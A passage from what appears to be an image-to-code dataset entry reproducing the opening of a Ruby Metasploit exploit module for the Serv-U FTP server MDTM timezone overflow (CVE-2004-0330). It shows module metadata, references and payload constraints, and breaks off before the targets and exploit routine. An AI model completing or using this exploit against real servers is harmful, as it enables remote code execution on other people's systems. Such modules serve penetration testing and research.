<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id$
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
	Rank = GoodRanking

	include Msf::Exploit::Remote::Ftp

	def initialize(info = {})
		super(update_info(info,
			'Name'           => 'Serv-U FTPD MDTM Overflow',
			'Description'    => %q{
					This is an exploit for the Serv-U\'s MDTM command timezone
				overflow. It has been heavily tested against versions
				4.0.0.4/4.1.0.0/4.1.0.3/5.0.0.0 with success against
				nt4/2k/xp/2k3. I have also had success against version 3,
				but only tested 1 version/os. The bug is in all versions
				prior to 5.0.0.4, but this exploit will not work against
				versions not listed above. You only get one shot, but it
				should be OS/SP independent.

				This exploit is a single hit, the service dies after the
				shellcode finishes execution.
			},
			'Author'         => [ 'spoonm' ],
			'License'        => MSF_LICENSE,
			'Version'        => '$Revision$',
			'References'     =>
				[
					[ 'CVE', '2004-0330'],
					[ 'OSVDB', '4073'],
					[ 'URL', 'http://archives.neohapsis.com/archives/bugtraq/2004-02/0654.html'],
					[ 'URL', 'http://www.cnhonker.com/advisory/serv-u.mdtm.txt'],
					[ 'URL', 'http://www.cnhonker.com/index.php?module=releases&act=view&type=3&id=54'],
					[ 'BID', '9751'],
				],
			'Privileged'     => false,
			'Payload'        =>
				{
					'Space'    => 1000,
					'BadChars' => "\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e",
					'StackAdjustment' => -3500,
				},
			'Targets'        =>
				[
					[</code> 